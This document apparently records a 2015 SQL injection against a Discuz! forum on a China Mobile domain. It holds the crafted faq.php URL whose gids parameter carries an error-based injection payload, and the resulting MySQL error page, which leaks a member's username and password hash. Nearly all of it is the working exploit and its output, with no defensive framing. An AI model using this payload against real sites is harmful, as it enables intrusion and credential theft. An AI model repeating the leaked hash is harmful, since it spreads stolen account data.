 net.chinamobile.com/bb
net.chinamobile.com/bbs/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20
Discuz! info: MySQL Query Error
Time: 2015-1-9 2:37pm
Script: /bbs/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from
(select count(*),concat((select (select (select concat(username,0x27,password) from [Table]members limit 1) ) from `information_schema`.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry '1'1080bc0f22ee674ed7553ef35de16a1a1' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案